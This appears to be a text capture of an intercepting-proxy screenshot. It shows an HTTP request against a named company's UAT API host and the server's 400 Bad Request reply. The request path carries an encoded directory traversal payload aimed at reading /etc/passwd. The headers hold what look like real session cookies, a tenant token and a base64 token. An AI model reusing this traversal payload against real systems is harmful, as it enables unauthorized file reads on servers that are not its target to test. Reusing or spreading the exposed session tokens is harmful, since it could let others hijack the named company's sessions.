 Request
Pretty Raw Hex \n ☰
1 GET
/api/uaac/frontend/groupType/listAllGroupType/..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2F..%2Fetc/passwd HTTP/1.1
2 Host: uat-api-base.baozun.com
3 Cookie: JSESSIONID=9A02300380FA5877BE4A5231D68EA274;
i18nMultiLanguageLocaleCookie=zh-CN; UNEX-SESSION-UAT=
a0e00874-249b-4d90-a29e-7327ac3b095d
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
5 Saastenantcode: 88004134
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: application/json, text/plain, */*
10 Saastenanttoken:
xwmeui9aebd9a5991a981c1cdc30edecf7eb491692598010107
11 Lang: zh_CN
12 Appid: dop
13 Timezone: UTC+08:00
14 Token:
eyJjb2RlIjoiYWFhMGZiYTE3ZWU2NDM2MGE4ZDcyNTJiOGMyNzRiMzYiLCJzYWFzVGV
uYW50Q29kZSI6Ijg4MDA0MTM0IiwiaXAiOiIxMjQuNzkuODguMjUxIiwiYnJvd3Nlck
5hbWUiOiJDaHJvbWUgMTEifQ==
15 Sec-Ch-Ua-Platform: "macOS"
16 Origin: https://gap-rop-uat.baozun.com
17 Sec-Fetch-Site: same-site
18 Sec-Fetch-Mode: cors
19 Sec-Fetch-Dest: empty
20 Referer: https://gap-rop-uat.baozun.com/
21 Accept-Encoding: gzip, deflate
22 Accept-Language: zh-CN,zh;q=0.9
23 Connection: close
24
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: TIC
3 Date: Mon, 21 Aug 2023 14:18:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 148
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
TIC
</center>
13 </body>
14 </html>
15